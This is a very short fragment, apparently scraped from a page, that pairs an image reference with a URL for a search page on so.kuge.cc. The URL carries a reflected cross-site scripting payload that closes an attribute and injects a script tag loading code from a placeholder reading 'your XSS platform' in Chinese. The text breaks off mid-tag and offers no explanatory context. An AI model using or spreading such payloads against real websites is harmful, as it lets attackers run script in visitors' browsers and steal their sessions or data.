 http://so.kuge.cc/search.phpk="><script src=你的XSS平台></script><a